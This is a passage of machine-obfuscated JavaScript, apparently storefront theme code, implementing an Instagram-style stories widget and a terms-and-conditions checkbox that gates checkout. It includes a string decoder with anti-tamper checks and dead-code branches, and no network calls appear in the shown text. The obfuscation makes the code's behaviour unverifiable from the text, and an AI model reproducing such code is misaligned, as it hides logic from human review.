_0x51c14a=this[_0x5e9d2c(2632,1653,4217,1760)+"tor"](_0x1af51d[_0x544860(1809,2723,83,2422)]);_0xe56243[_0x5e9d2c(3025,3057,1093,2130)][_0x5e9d2c(2579,3630,4434,3839)][_0x5e9d2c(3666,4713,2606,1795)](_0x1af51d[_0x544860(1331,313,2954,2963)]),this.setAttribute(_0x1af51d[_0x5e9d2c(3527,2627,3646,3350)],""),_0x51c14a&&_0x51c14a[_0x5e9d2c(3262,4316,5109,3936)+"t"](),_0x3edc01(this,this[_0x544860(1594,1502,502,117)+_0x5e9d2c(2126,1876,2322,2176)](_0x1af51d.JvTjw)),_0x56b5e1[_0x5e9d2c(1596,768,3097,2903)+_0x5e9d2c(3030,3093,2425,1046)]()}else this[_0x544860(2332,3870,564,307)+_0x544860(917,1788,2856,2139)+_0x544860(4e3,5357,3378,4128)].clientWidth<=this[_0x5e9d2c(3370,1493,2855,1718)+_0x5e9d2c(2280,1499,500,4263)][_0x544860(2372,2301,525,2872)+"h"]?_0x43463f()?(this[_0x5e9d2c(4432,5867,3232,3712)+"ev"].style[_0x5e9d2c(1188,3020,1288,1555)]=_0x5e9d2c(4685,5112,5668,5181),this[_0x544860(100,563,569,1401)+"xt"].style[_0x544860(150,1040,170,-1690)]=_0x5e9d2c(4685,3207,5616,4441)):_0x1af51d[_0x5e9d2c(2599,966,2088,4643)]===_0x1af51d[_0x5e9d2c(2599,2177,4029,1009)]?_0x32b2ca():this[_0x544860(3910,4138,5611,4843)+_0x5e9d2c(4318,4868,5041,3058)](_0x1af51d[_0x5e9d2c(3690,3806,4974,5032)](this[_0x544860(2157,3837,3814,259)+"x"],15719+15718*-1)):(this.openBtnsPrev[_0x544860(4121,3917,5042,3653)].display=_0x1af51d[_0x544860(4021,2288,2124,2026)],this[_0x5e9d2c(1138,2854,736,2176)+"xt"][_0x544860(4121,2915,4212,5595)][_0x5e9d2c(1188,1652,2335,-404)]=_0x1af51d[_0x544860(4021,4835,4006,2884)])},5362+-6*852))}initStories(){var _0x538167={FYlAu:_0x323158(3755,5551,3276,3605)+_0x323158(796,119,1149,285),oaMUH:"false",eBpdn:".insta-sto"+_0x208cde(262,1408,1987,3293)+"ss",XLaQN:function(_0x1083df,_0x153b13){return _0x1083df<_0x153b13},nvCgx:_0x323158(2035,1939,3569,2888)+"ion",XxwVw:_0x208cde(1540,1090,-251,-223),kDBmW:_0x323158(1766,-430,1874,140)+_0x323158(-1233,-1546,-1395,269)+_0x323158(1852,1407,1966,65),Nhfnf:_0x208cde(-180,906,1776,1310)+_0x323158(-1280,2225,-458,269)+_0x323158(3582,3699,352,1773),SHcPh:function(_0x4189bd,_0x140b83){return _0x4189bd(_0x140b83)}};function _0x323158(_0x18ca56,_0x292ddb,_0x246018,_0x49b8f0){return _0x28ed8b(_0x18ca56-88,_0x246018,_0x246018-269,_0x49b8f0- -17)}function _0x208cde(_0x5d93a8,_0x59edd,_0x47ba57,_0x17ecff){return _0x28ed8b(_0x5d93a8-337,_0x17ecff,_0x47ba57-33,_0x59edd-749)}this[_0x208cde(3273,3199,1898,4707)].forEach(_0x4a86a8=>{let _0xdfb07=_0x4a86a8[_0x884488(3741,2814,1375,1911)+_0x22c38b(1671,568,1547,2173)](_0x538167.FYlAu);_0x4a86a8.dataset[_0x22c38b(1450,861,-422,1488)+"ndex"]=_0xdfb07[_0x22c38b(286,92,2335,1198)]-(-9818*1+2827*2+4165),_0x4a86a8.dataset[_0x884488(6657,5272,5535,5205)]=_0x538167[_0x884488(-10,1484,1404,1066)];function _0x22c38b(_0x4851b3,_0x167bc5,_0x12a588,_0x5af196){return _0x208cde(_0x4851b3-26,_0x5af196- -804,_0x12a588-480,_0x4851b3)}let _0x3c027d=_0x4a86a8["querySelec"+_0x884488(1638,2308,2307,4109)](_0x538167[_0x22c38b(-46,3064,1372,1549)]);for(let _0x2cc0b7=-1265+1*-3158+4423;_0x538167[_0x22c38b(3217,2863,1756,3215)](_0x2cc0b7,_0xdfb07[_0x22c38b(2068,942,-528,1198)]);_0x2cc0b7++){let _0x3e7744=_0xdfb07[_0x2cc0b7].getAttribute(_0x538167[_0x22c38b(459,-520,1878,362)]),_0x4c1c7b=document[_0x884488(3178,1891,2844,571)+_0x884488(6649,4798,3113,3921)](_0x538167[_0x884488(3121,1584,2579,2717)]);_0x4c1c7b[_0x884488(2432,1694,3636,3207)]=_0x538167[_0x22c38b(3922,1374,1585,3317)],_0x4c1c7b[_0x22c38b(5893,5689,4046,4078)][_0x22c38b(233,3482,2413,1726)+"y"](_0x22c38b(3481,1237,2457,2724),_0x3e7744+"s");let _0x40b5c9=document[_0x22c38b(-351,-221,32,628)+"ent"](_0x538167[_0x22c38b(2161,464,-1147,321)]);_0x40b5c9[_0x884488(-313,1694,3435,2324)]=_0x538167[_0x22c38b(2651,1597,1987,2563)],_0x4c1c7b[_0x22c38b(-579,-1142,833,567)+"d"](_0x40b5c9),_0x3c027d[_0x22c38b(1825,2582,-396,567)+"d"](_0x4c1c7b)}function _0x884488(_0x1a934f,_0x34bcaf,_0x461430,_0xa9e0a1){return _0x323158(_0x1a934f-45,_0x34bcaf-275,_0x1a934f,_0x34bcaf-1225)}let _0x2376e0=_0x538167[_0x22c38b(2900,442,3039,1662)](parseInt,_0x4a86a8.dataset[_0x22c38b(-1370,1323,521,136)+_0x884488(2277,2922,3702,4957)]);_0xdfb07[_0x2376e0]&&(_0xdfb07[_0x2376e0][_0x22c38b(4133,3277,2040,4078)].display=_0x22c38b(-1634,197,1080,237))})}["togglePaus"+_0x28ed8b(3003,1696,2990,2793)](_0x3b3c33){var _0x13a808={lYeuD:function(_0x46eb99,_0x7ba8e7,_0x26aa26){return _0x46eb99(_0x7ba8e7,_0x26aa26)},XODDN:_0x235c01(3487,1540,1241,3163)+"d",lFwgY:_0x599e5c(2568,3166,2601,1797),lsuyp:"true",dohNS:function(_0x3d9484,_0x18d7e8){return _0x3d9484===_0x18d7e8},dkarz:_0x599e5c(2327,2534,1904,1074),mtbpP:_0x599e5c(4730,3495,3793,2728)};function _0x235c01(_0x312d61,_0x4ce7ff,_0x22f9c6,_0x238f05){return _0xcfc1fc(_0x238f05-284,_0x22f9c6,_0x22f9c6-192,_0x238f05-17)}function _0x599e5c(_0x1d27ac,_0x1a0c9e,_0xe466ac,_0x51b9a5){return _0x28ed8b(_0x1d27ac-76,_0x51b9a5,_0xe466ac-170,_0x1a0c9e-861)}let _0x3b2212=_0x13a808[_0x235c01(3599,6397,5216,4534)](_0x3b3c33[_0x599e5c(3971,2938,4500,1564)+_0x599e5c(4152,3471,2510,5325)].getAttribute(_0x13a808[_0x235c01(1150,496,2007,2295)]),_0x13a808[_0x599e5c(1474,3083,1768,4899)]);_0x3b2212?this[_0x599e5c(1936,1104,1875,1797)+"y"]():_0x13a808[_0x235c01(733,264,3937,2214)]===_0x13a808[_0x235c01(4848,4076,2280,3320)]?_0x13a808[_0x235c01(223,118,2449,2119)](_0x57a07a,_0x7c71b8,function(_0x187797){function _0xa403fe(_0x38d6a4,_0x349743,_0x633fef,_0x2e9e37){return _0x235c01(_0x38d6a4-178,_0x349743-349,_0x633fef,_0x349743- -1887)}function _0x2e7b94(_0x2b881c,_0x30ef38,_0x3299cc,_0x1a0cb9){return _0x599e5c(_0x2b881c-330,_0x1a0cb9- -1505,_0x3299cc-101,_0x2b881c)}_0x187797&&_0x187797[_0xa403fe(1443,2238,1563,2632)]&&_0x187797[_0x2e7b94(2270,1846,2024,2254)][_0x2e7b94(-42,1384,-272,-357)+"d"](_0x187797)}):this[_0x599e5c(5008,3080,3430,4089)](),this["pauseResum"+_0x599e5c(3451,4898,4965,6623)][_0x599e5c(4369,3515,3900,1862)](_0x3d1672=>{function _0x17d3af(_0x54ca6e,_0x2e3cc9,_0x49b1d4,_0x106c0b){return _0x599e5c(_0x54ca6e-185,_0x54ca6e-425,_0x49b1d4-463,_0x2e3cc9)}function _0x3e722c(_0x1a47eb,_0x48ac8a,_0x3f319e,_0x1b1d7f){return _0x235c01(_0x1a47eb-367,_0x48ac8a-350,_0x48ac8a,_0x1b1d7f- -1293)}_0x3d1672[_0x3e722c(-305,-164,-594,391)+"te"](_0x13a808[_0x3e722c(-538,-114,121,1002)],_0x3b2212?_0x13a808[_0x17d3af(4326,2527,4577,6149)]:_0x13a808[_0x3e722c(2411,3292,1823,2156)])})}[_0xcfc1fc(3162,2062,1326,3327)](){var _0x10fc90={qnVrM:_0x1dd848(1140,3061,-123,2026),DcbVb:".insta-sto"+_0x1dd848(889,2583,1701,314),ZVMKD:function(_0x12266d,_0x3fcdb9){return _0x12266d(_0x3fcdb9)},kvOyG:function(_0x2237d5,_0x13787b){return _0x2237d5-_0x13787b},pHGpC:function(_0x3ea7f6,_0x1d81b){return _0x3ea7f6(_0x1d81b)},debPj:function(_0x48e43c,_0x16d51e){return _0x48e43c===_0x16d51e},QksLg:_0x469f33(3604,764,2112,1787),mUSGT:function(_0x294dd6,_0x9537f4){return _0x294dd6===_0x9537f4},TIFPX:".insta-sto"+_0x1dd848(1246,1228,89,2953)+"ss-bar"};this[_0x1dd848(1194,650,2428,-91)]=!0;function _0x469f33(_0xb843c2,_0x1e70fd,_0xc9fecc,_0x3aeb9f){return _0xcfc1fc(_0xc9fecc-68,_0x1e70fd,_0xc9fecc-215,_0x3aeb9f-472)}let _0x3e5824=this[_0x1dd848(2967,2279,3221,2714)+"y"].querySelectorAll(_0x10fc90[_0x1dd848(4330,5324,6240,3178)])[_0x10fc90.ZVMKD(parseInt,this.activeStory[_0x469f33(2903,5857,4238,4778)][_0x469f33(2233,24,1202,1864)+"aIndex"])],_0x5ccf30=_0x10fc90.ZVMKD(parseInt,_0x3e5824[_0x469f33(2110,2267,3869,4244)+"te"](_0x1dd848(3492,4879,4174,4036)+_0x1dd848(1978,2978,3874,2342)))*(7932*-1+4317*1+4615);if(this[_0x469f33(2099,2564,1580,3348)+_0x469f33(3342,1826,2284,3266)]=_0x5ccf30-_0x10fc90[_0x1dd848(4070,3332,2076,4704)](Date[_0x469f33(3086,1470,2663,1164)](),this[_0x1dd848(3362,3620,4630,4336)+_0x469f33(4752,2884,3142,5085)]),_0x10fc90[_0x1dd848(3257,2773,3227,1993)](clearTimeout,this["autoplayTi"+_0x469f33(1747,1395,1923,2590)]),_0x10fc90[_0x1dd848(4318,4353,2373,6258)](_0x3e5824[_0x1dd848(3445,1506,3145,2186)+"te"]("data-type"),_0x10fc90[_0x1dd848(2724,1166,1641,786)])){let _0x59e7de=_0x3e5824[_0x1dd848(2193,3982,369,2475)+_0x1dd848(1687,-67,2687,897)](_0x10fc90[_0x469f33(1497,1900,3148,1988)]);if(_0x59e7de){if(_0x10fc90[_0x469f33(3334,327,1736,1318)]("wBqeT",_0x1dd848(1773,2230,2581,-7)))return _0x206dc4;_0x59e7de[_0x469f33(3779,676,1999,185)]()}}let _0x1d9666=this["querySelec"+_0x469f33(2268,4560,3239,4404)](_0x10fc90[_0x1dd848(3344,3015,4239,5016)]);function _0x1dd848(_0x3b83f4,_0x4d32ac,_0x5901a6,_0x29de4d){return _0xcfc1fc(_0x3b83f4- -356,_0x5901a6,_0x5901a6-480,_0x29de4d-290)}_0x1d9666[_0x469f33(3006,1710,3665,3888)](_0x46a5dc=>{function _0x2ea3f8(_0x5dd61f,_0x43e2db,_0x1b2ed0,_0x3de084){return _0x1dd848(_0x1b2ed0-285,_0x43e2db-145,_0x3de084,_0x3de084-272)}function _0x41312c(_0x5114b9,_0x552091,_0x1d288f,_0x31023b){return _0x1dd848(_0x5114b9- -974,_0x552091-366,_0x1d288f,_0x31023b-477)}_0x46a5dc[_0x41312c(3746,4708,1957,5048)][_0x41312c(1727,2206,2141,2058)+"layState"]=_0x10fc90[_0x2ea3f8(1684,2097,1641,1960)]})}[_0x28ed8b(-733,687,623,243)+"y"](){var _0x66709e={ufRhL:_0x19d95c(3295,3283,2185,2302)+"ry__progre"+_0x434cf8(799,1002,-608,-960),DnxGi:_0x19d95c(3295,2935,3455,3008)+"ry__media",vYXjX:function(_0x534405,_0x542e12){return _0x534405===_0x542e12},tQuIO:"data-type",brNDC:_0x19d95c(774,1456,-1202,2812),OaczN:function(_0xf05bb2,_0x351a28,_0x1690d8){return _0xf05bb2(_0x351a28,_0x1690d8)}};this[_0x19d95c(280,966,-115,8)]=!1;function _0x19d95c(_0x5aa720,_0x48698d,_0x15d705,_0x242fe4){return _0x28ed8b(_0x5aa720-284,_0x242fe4,_0x15d705-284,_0x5aa720- -327)}this[_0x19d95c(1279,559,421,2802)+"torAll"](_0x66709e.ufRhL)[_0x19d95c(2327,3536,3195,3409)](_0x4c9da8=>{function _0x464e66(_0x2a34d2,_0x2b0715,_0x1814d5,_0x2b0fab){return _0x434cf8(_0x2b0715,_0x2b0fab-209,_0x1814d5-125,_0x2b0fab-419)}function _0x7eb9b4(_0x24e922,_0x3a8aca,_0x4423af,_0x7f74b0){return _0x19d95c(_0x3a8aca-1400,_0x3a8aca-390,_0x4423af-176,_0x24e922)}_0x4c9da8.style[_0x7eb9b4(1600,3187,1504,3770)+_0x7eb9b4(4900,3239,2371,2074)]="running"});let _0x2b88be=this[_0x434cf8(1001,2927,3535,3290)+"y"]["querySelec"+_0x434cf8(3662,2775,4015,3622)](_0x66709e.DnxGi)[parseInt(this[_0x19d95c(2053,1831,1905,3333)+"y"].dataset[_0x434cf8(-131,738,-1126,-945)+_0x434cf8(4268,2261,3486,926)])];function _0x434cf8(_0x3fc3a5,_0x3d9a89,_0x6ec346,_0x17d1f1){return _0xcfc1fc(_0x3d9a89- -396,_0x3fc3a5,_0x6ec346-158,_0x17d1f1-150)}if(_0x66709e.vYXjX(_0x2b88be.getAttribute(_0x66709e.tQuIO),_0x66709e[_0x19d95c(2012,3563,932,2929)])){let _0x16f85f=_0x2b88be[_0x19d95c(1279,-733,-516,65)+_0x19d95c(773,-985,804,372)](_0x66709e[_0x19d95c(2012,1325,659,729)]);_0x16f85f&&_0x16f85f[_0x19d95c(3396,3393,3824,5101)]()}this[_0x434cf8(5220,3322,4574,2507)+_0x434cf8(2975,2678,2661,785)]=Date[_0x19d95c(1325,-443,1233,437)](),this["autoplayTi"+_0x19d95c(585,1951,1124,-1070)]=_0x66709e.OaczN(setTimeout,()=>{this.storyNextBtnClick()},this["remainingT"+_0x434cf8(3315,1820,2579,-111)])}["toggleIsMu"+_0x28ed8b(946,3903,2057,2957)](_0x20b7b3){var _0x387689={fRNhV:function(_0x882954,_0x230261){return _0x882954<_0x230261},QdxNk:function(_0x4ab350,_0x588775,_0x2bc7c2){return _0x4ab350(_0x588775,_0x2bc7c2)},sKBEC:_0x45c6ef(1578,958,2305,-854),ZyQTz:_0x2a1f4e(3447,1959,743,483),aToIi:function(_0x54456d,_0x43c6b1){return _0x54456d===_0x43c6b1},iNkCH:_0x2a1f4e(1816,2795,1803,1487),ykOyV:_0x45c6ef(3962,3843,4173,2524),jIAQd:_0x45c6ef(2489,3358,2517,3223),UEGNX:_0x45c6ef(990,2376,4034,1561),BzGkS:_0x2a1f4e(2940,2655,1831,2662),kBioL:_0x45c6ef(643,1826,90,3045)};_0x20b7b3[_0x2a1f4e(3305,2427,3693,2276)+_0x2a1f4e(1007,2960,1584,4580)];function _0x45c6ef(_0x2ffb1a,_0x3edddf,_0x1ee872,_0x14d2d2){return _0xcfc1fc(_0x3edddf- -218,_0x14d2d2,_0x1ee872-215,_0x14d2d2-406)}this[_0x2a1f4e(1771,1315,2714,1136)]=!this[_0x45c6ef(1938,1690,2965,2310)];let _0x5a7eee=this[_0x45c6ef(1683,2331,826,3303)+"torAll"](_0x387689[_0x2a1f4e(1286,669,-711,233)]);function _0x2a1f4e(_0xf19fe7,_0x56814b,_0xd1748a,_0x2d2df2){return _0xcfc1fc(_0x56814b- -593,_0xf19fe7,_0xd1748a-5,_0x2d2df2-162)}_0x5a7eee.forEach(_0x34f159=>{var _0x550374={oJdPS:function(_0x32abf4,_0x2d96d0){return _0x32abf4>_0x2d96d0},YLNIW:function(_0x545a06,_0x2b2093){return _0x387689.fRNhV(_0x545a06,_0x2b2093)},LYAUC:function(_0x3bf6c6,_0x1cd3d6,_0x3a4712){return _0x387689.QdxNk(_0x3bf6c6,_0x1cd3d6,_0x3a4712)}};function _0x379457(_0x22dc53,_0x5728c7,_0x1660e4,_0x1fcdff){return _0x2a1f4e(_0x1660e4,_0x1fcdff-676,_0x1660e4-385,_0x1fcdff-495)}function _0x1df74f(_0x3babc4,_0x3028f0,_0x97655d,_0x45833d){return _0x45c6ef(_0x3babc4-373,_0x45833d- -474,_0x97655d-43,_0x3babc4)}if(_0x387689.sKBEC!==_0x387689[_0x379457(2256,4211,4411,2466)])_0x34f159[_0x1df74f(4341,5649,5714,4320)]=this.isMuted;else{var _0x244654=_0x47ce78(_0x3a6c0a),_0x5baf5f=_0x550374[_0x379457(144,2188,1592,1222)](_0x244654,_0x456f6b[_0x379457(6344,3098,5532,4942)][_0x379457(4016,3184,2010,2936)]());(_0x550374[_0x1df74f(1926,1486,1586,3146)](_0x244654,1*-6605+-4080+2137*5)||_0x5baf5f)&&(_0x48e2cc=_0x550374[_0x1df74f(1011,852,2529,1331)](_0x57a667,_0x1e0f31,_0x5baf5f))}}),this[_0x2a1f4e(660,1644,-390,2599)][_0x2a1f4e(4256,3004,4251,4689)](_0x4754cc=>{function _0x484225(_0x5bec53,_0x58f0d8,_0x16cef8,_0x24a973){return _0x2a1f4e(_0x58f0d8,_0x5bec53-441,_0x16cef8-119,_0x24a973-411)}function _0x34e4af(_0x16f53b,_0x55ba4d,_0x3a4851,_0xab1a76){return _0x45c6ef(_0x16f53b-450,_0xab1a76-141,_0x3a4851-425,_0x16f53b)}if(_0x387689.aToIi(_0x387689[_0x484225(1997,3902,3177,188)],_0x387689[_0x484225(3444,3572,2958,1841)]))return _0x3411d8;this.isMuted?_0x4754cc[_0x484225(1248,2422,-269,3228)+"te"](_0x387689[_0x484225(2035,2387,149,2353)],_0x387689[_0x484225(1123,272,-434,1679)]):_0x4754cc[_0x34e4af(2110,595,-526,1323)+"te"](_0x387689[_0x484225(2035,2589,3479,1323)],_0x387689.BzGkS)})}[_0x28ed8b(2663,-57,3363,1737)+_0x28ed8b(360,3636,2344,1724)](_0x12c47b){function _0x314f01(_0x328fec,_0x42655a,_0xe994d6,_0x4da5d7){return _0xcfc1fc(_0x42655a- -16,_0x4da5d7,_0xe994d6-301,_0x4da5d7-176)}function _0x402a33(_0x147df5,_0x1f5946,_0x11f15e,_0x392f10){return _0xcfc1fc(_0x392f10- -1439,_0x11f15e,_0x11f15e-281,_0x392f10-76)}this[_0x314f01(3034,2664,2306,3760)+"X"]=_0x12c47b[_0x402a33(4762,3605,4052,3016)][599*8+9387+-14179][_0x402a33(2475,1357,606,1859)]}[_0x28ed8b(1691,4852,4695,3349)+"ndler"](_0x540648){function _0x2d787e(_0x39d1cd,_0x405cb8,_0x2c2635,_0x12f724){return _0x28ed8b(_0x39d1cd-455,_0x39d1cd,_0x2c2635-266,_0x2c2635-1204)}var _0x56f96a={};_0x56f96a[_0x16538c(1697,1188,915,2680)]="off",_0x56f96a[_0x2d787e(2529,2211,3854,2257)]="polite",_0x56f96a[_0x2d787e(2602,4321,4331,4892)]=function(_0x69de6a,_0x31a3f3){return _0x69de6a-_0x31a3f3},_0x56f96a.xDNFw=function(_0x4cdbe4,_0x436a49){return _0x4cdbe4<_0x436a49},_0x56f96a[_0x2d787e(5852,4151,5123,6050)]=function(_0xa097b7,_0xaa0937){return _0xa097b7!==_0xaa0937},_0x56f96a[_0x16538c(4193,2194,3390,2382)]=_0x2d787e(3604,3577,3371,3566),_0x56f96a[_0x2d787e(4842,3379,4981,4710)]=function(_0x504e28,_0x3ec441){return _0x504e28<_0x3ec441},_0x56f96a[_0x2d787e(1497,4882,3526,2782)]=function(_0x32d3a8,_0x5e9092){return _0x32d3a8+_0x5e9092};function _0x16538c(_0x94168e,_0x586848,_0x5afb8a,_0x5d8286){return _0x28ed8b(_0x94168e-286,_0x5afb8a,_0x5afb8a-167,_0x586848-1085)}_0x56f96a[_0x2d787e(3446,3275,2867,4712)]=function(_0x3264d8,_0x211141){return _0x3264d8===_0x211141},_0x56f96a[_0x2d787e(4844,4132,4799,4662)]=_0x16538c(1979,3858,4526,4891);var _0x1760c8=_0x56f96a;let _0x5d2157=_0x540648[_0x16538c(117,1951,1402,3460)+_0x16538c(5205,4630,5909,4766)][-11*-855+-8649*1+-756][_0x16538c(3532,3440,2653,3638)],_0xcc244c=_0x1760c8.afJhJ(_0x5d2157,this[_0x16538c(4423,2822,2799,3718)+"X"]);if(_0x1760c8[_0x2d787e(1928,1790,1843,-149)](Math.abs(_0xcc244c),298*31+4116+-4*3326))if(_0x1760c8.rFQcB(_0x1760c8.MkHme,_0x1760c8.MkHme))_0x38600b(_0x205686,_0x6e2840,_0xbe729b?_0x1760c8[_0x16538c(601,1188,2401,1740)]:_0x1760c8[_0x2d787e(5377,5462,3854,4547)]);else return;let _0x52080f=isRtl?-(-4673+-7361*1+12035):1*9658+7363+-17020;if(_0xcc244c<-7769+1*2949+482*10)_0x1760c8.iYPzG(this[_0x2d787e(4114,5306,3373,4643)+"x"],this[_0x2d787e(3645,5091,5297,4894)])&&this[_0x2d787e(3717,6706,5126,6031)+_0x2d787e(3561,3315,4496,4486)](_0x1760c8[_0x2d787e(5485,5558,3526,1750)](this.activeIndex,_0x52080f));else if(this[_0x2d787e(4393,3894,3373,2017)+"x"]>1*9674+5307+-14981){if(_0x1760c8.pitra(_0x1760c8.StPQK,_0x16538c(5600,3858,3992,2124)))this[_0x16538c(5373,5007,6293,6743)+_0x16538c(5475,4377,2607,5681)](_0x1760c8[_0x16538c(3478,4212,4721,4370)](this[_0x2d787e(5016,2154,3373,3452)+"x"],_0x52080f));else if(!_0x9db0b6.setActive||!_0x37ac21[_0x16538c(112,1402,689,1371)]()){var _0x1f9766={};_0x1f9766[_0x2d787e(1267,4704,3247,3846)+_0x2d787e(3221,1919,1799,895)]=!0,_0x11de6d.focus(_0x1f9766)}}}}customElements[_0xcfc1fc(2431,3120,1147,2443)](_0xcfc1fc(1100,2321,2226,3112)+_0xcfc1fc(2560,3419,541,1116),InstaStories);function _0x1d57(_0x42eb56,_0xe08a23){var _0x38a9a2=_0x27aa();return _0x1d57=function(_0x4d4345,_0x69033d){_0x4d4345=_0x4d4345-(-7541*-1+1377+-8545);var _0x40a820=_0x38a9a2[_0x4d4345];if(_0x1d57.LwUspQ===void 0){var _0x559793=function(_0x37b8ce){for(var _0x39a75f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x35908e="",_0x3ef883="",_0x5cfbe0=_0x35908e+_0x559793,_0x388339=0,_0x303de7,_0x783aa1,_0x1871ea=0;_0x783aa1=_0x37b8ce.charAt(_0x1871ea++);~_0x783aa1&&(_0x303de7=_0x388339%4?_0x303de7*64+_0x783aa1:_0x783aa1,_0x388339++%4)?_0x35908e+=_0x5cfbe0.charCodeAt(_0x1871ea+10)-10!==0?String.fromCharCode(255&_0x303de7>>(-2*_0x388339&6)):_0x388339:0)_0x783aa1=_0x39a75f.indexOf(_0x783aa1);for(var _0x4dc5b4=0,_0x3163fa=_0x35908e.length;_0x4dc5b4<_0x3163fa;_0x4dc5b4++)_0x3ef883+="%"+("00"+_0x35908e.charCodeAt(_0x4dc5b4).toString(16)).slice(-2);return decodeURIComponent(_0x3ef883)};_0x1d57.oFCeHm=_0x559793,_0x42eb56=arguments,_0x1d57.LwUspQ=!0}var _0x13d06f=_0x38a9a2[-2256+-7*614+6554],_0x42e861=_0x4d4345+_0x13d06f,_0x274640=_0x42eb56[_0x42e861];if(_0x274640)_0x40a820=_0x274640;else{var _0x376c1c=function(_0xb56bd7){this.SmyqGx=_0xb56bd7,this.HIfQWi=[1,0,0],this.lRtjBT=function(){return"newState"},this.SYHJQG="\\w+ *\\(\\) *{\\w+ *",this.IoyMom=`['|"].+['|"];? *}`};_0x376c1c.prototype.zuzlNL=function(){var _0x59209b=new RegExp(this.SYHJQG+this.IoyMom),_0x4e7c78=_0x59209b.test(this.lRtjBT.toString())?--this.HIfQWi[972*-6+-29*-311+6*-531]:--this.HIfQWi[759*7+4897+-10210];return this.AgqJYN(_0x4e7c78)},_0x376c1c.prototype.AgqJYN=function(_0xa367d1){return~_0xa367d1?this.nNyLWA(this.SmyqGx):_0xa367d1},_0x376c1c.prototype.nNyLWA=function(_0x2378fd){for(var _0x318f03=5*-988+6308+-1368,_0x4ab837=this.HIfQWi.length;_0x318f03<_0x4ab837;_0x318f03++)this.HIfQWi.push(Math.round(Math.random())),_0x4ab837=this.HIfQWi.length;return _0x2378fd(this.HIfQWi[0])},new _0x376c1c(_0x1d57).zuzlNL(),_0x40a820=_0x1d57.oFCeHm(_0x40a820),_0x42eb56[_0x42e861]=_0x40a820}return _0x40a820},_0x1d57(_0x42eb56,_0xe08a23)}class TncCheckbox extends HTMLElement{constructor(){function _0x16ae9a(_0x5e0fd0,_0x4faf56,_0x87fdf7,_0x5805e3){return _0x28ed8b(_0x5e0fd0-230,_0x5e0fd0,_0x87fdf7-296,_0x5805e3-296)}var _0x1568d2={YVjeQ:function(_0x33f5ef,_0x3f3ee0,_0x2aaf3f){return _0x33f5ef(_0x3f3ee0,_0x2aaf3f)},WQsPM:_0x1eff0d(6138,4638,5575,3188)+"ON",aJhwg:function(_0x583257,_0x35ed0c,_0x1837ea){return _0x583257(_0x35ed0c,_0x1837ea)},pHfpP:function(_0x8118a4,_0x49d057){return _0x8118a4===_0x49d057},VQURm:function(_0x265ef2,_0x4fd012,_0x16bcf5,_0x50d1d2){return _0x265ef2(_0x4fd012,_0x16bcf5,_0x50d1d2)},hTHXj:_0x1eff0d(2340,2993,1761,2262)+"r-Checkout",cuBvp:_0x16ae9a(1401,3087,992,1947),qEtWp:function(_0x578d11,_0x4d060a){return _0x578d11===_0x4d060a},IymtA:"pJIGd",SYXvB:_0x16ae9a(1231,2282,1917,729),rifSS:function(_0x9945db,_0x85cc27){return _0x9945db!==_0x85cc27},MqWBo:_0x16ae9a(2649,753,2565,1543),fJJSy:"disabled",kJqNA:_0x16ae9a(1523,1187,1362,3079)};super(),this[_0x16ae9a(2629,281,819,939)]=!1,this["checkoutBu"+_0x1eff0d(4015,2927,2988,1875)]=document[_0x1eff0d(4557,2739,3315,3937)+_0x16ae9a(1134,597,3067,1396)](_0x1568d2[_0x1eff0d(4726,3249,2032,1602)]),this[_0x1eff0d(6151,4296,5324,2951)+_0x16ae9a(1671,4559,1852,3390)]=_0x1568d2[_0x1eff0d(7133,5189,3412,5956)](this[_0x16ae9a(1645,3483,3923,3523)][_0x1eff0d(6124,4296,4075,5431)+"ton"],_0x1568d2[_0x1eff0d(2750,2413,3375,2991)]);function _0x1eff0d(_0x1beb7a,_0x39c318,_0x4d64c6,_0x18fa9b){return _0x28ed8b(_0x1beb7a-485,_0x1beb7a,_0x4d64c6-405,_0x39c318-1133)}if(this[_0x16ae9a(1748,2335,2323,1844)+"t"]=this[_0x16ae9a(1993,3313,3941,3523)][_0x16ae9a(1507,2536,-152,1844)+"t"],this.warningTextElement=document[_0x1eff0d(1035,2739,2016,3735)+_0x1eff0d(1136,2233,2106,783)](".tnc-check"+_0x16ae9a(3534,3686,4364,3184)+_0x1eff0d(6047,4886,4003,5208)+this[_0x16ae9a(1591,3648,5559,3523)]["warningPos"+_0x1eff0d(2242,1469,2521,1414)]),!this[_0x1eff0d(2804,2608,3047,2086)+_0x1eff0d(1072,2927,4228,1111)]||!this[_0x16ae9a(1957,1090,2993,1844)+_0x16ae9a(1510,2657,2559,2247)])if(_0x1568d2.qEtWp("kMBKO",_0x1568d2[_0x16ae9a(3523,2809,1268,2167)]))_0x1568d2.YVjeQ(_0x195904,!1,_0x1568d2[_0x16ae9a(726,2562,3119,2480)]);else return;if(this[_0x1eff0d(2995,2681,4615,3157)+_0x1eff0d(3782,3084,4751,2937)]&&(_0x1568d2.SYXvB===_0x1568d2.SYXvB?this[_0x16ae9a(1941,820,1280,1844)+_0x16ae9a(3535,3582,1777,2247)][_0x16ae9a(-1181,1111,-1136,527)]=this[_0x16ae9a(216,550,3555,1844)+"t"]:_0x1568d2[_0x16ae9a(-331,1308,1251,764)](_0x53e00c,_0x31b2d5,function(_0x54ae32,_0x19fa94){_0x2855e7[_0x19fa94]=_0xc989ce[_0x19fa94]})),this[_0x16ae9a(2756,4584,2304,3459)+_0x16ae9a(4582,4741,1348,3390)])if(_0x1568d2[_0x16ae9a(1626,1558,3905,2742)](_0x1568d2[_0x1eff0d(2866,4459,2737,5535)],_0x1568d2.MqWBo)){var _0x893dd9={LzZPv:function(_0x4b06d1,_0x4e48e4){function _0x952ba9(_0xbf6fac,_0x1abbb4,_0x2b6cae,_0x3ba708){return _0x1eff0d(_0x3ba708,_0xbf6fac- -962,_0x2b6cae-261,_0x3ba708-463)}return _0x1568d2[_0x952ba9(4227,3350,4025,6088)](_0x4b06d1,_0x4e48e4)},nQaCg:function(_0x3c37d2){return _0x3c37d2()}};_0x1568d2[_0x16ae9a(1178,-71,-259,424)](_0x3de73b,_0x384d58,_0x1eff0d(2893,4350,4261,4010)+"cusout",function(_0x29449f){function _0x4b5643(_0x2d0b04,_0x2dabb1,_0x5457bd,_0x17c396){return _0x1eff0d(_0x2dabb1,_0x2d0b04- -1697,_0x5457bd-110,_0x17c396-247)}function _0x5db7cf(_0x2942be,_0x1c9bf6,_0x3aaae1,_0x66aac4){return 